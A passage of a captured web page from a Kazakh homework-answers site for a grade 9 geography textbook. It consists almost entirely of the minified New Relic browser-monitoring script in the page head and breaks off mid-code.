

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetkz.com/9-class/geografija-chast-1-karatabanov-r-a-9-klass-2019/v308-8-9/
body_size: 33272
content:
<html lang="kk">
<head>
  <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.eu01.nr-data.net"]},distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"538703919",accountID:"4161757",trustKey:"4161757",xpid:"UAcBUFFWDxAEXVFWBgYBXlI=",licenseKey:"NRJS-d6bee6ad2a64ff80ed6",applicationID:"490417686",browserID:"538703919"};;/*! For license information please see nr-loader-spa-1.302.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>d,Zm:()=>s,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>d,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>u,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=2e3,u=["PageAction","UserAction","BrowserPerformance"],d={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>u});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),a=50;var s=Object.prototype.hasOwnProperty,c=!1;function u(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];l(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,u){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){d([e],r)}for(var n in e)s.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,s,l,f;let h;try{s=this,o=[...arguments],l="function"==typeof n?n(o,s):n||{}}catch(t){d([t,"",[o,s,c],l],e)}i(r+"start",[o,s,c],l,u);const p=performance.now();let g;try{return f=t.apply(s,o),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[o,s,e],l,u),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,s],l,u),i(r+"end",[o,s,f],l,u)}}}function i(r,n,i,o){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){d([t,r,n,i],e)}c=a}}}function d(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>o,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>s,t1:()=>d,tC:()=>i,wD:()=>u});var n=r(860);const i=["click","keydown","submit"],o="popstate",a="api",s="initialPageLoad",c=n.K7.softNav,u=5e3,d=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:"MicroFrontendBrowserAgent","parent.id":r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{U:()=>i,c:()=>n})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,d.a)(e,T),A=new Set;function _(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=E(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];A.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),A.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),A.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>s,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,o=1e6,a="SESSION_ERROR",s={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);g(e).forEach(e=>{e.apply(s,r)});var u=v()[a[e]];u&&u.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete 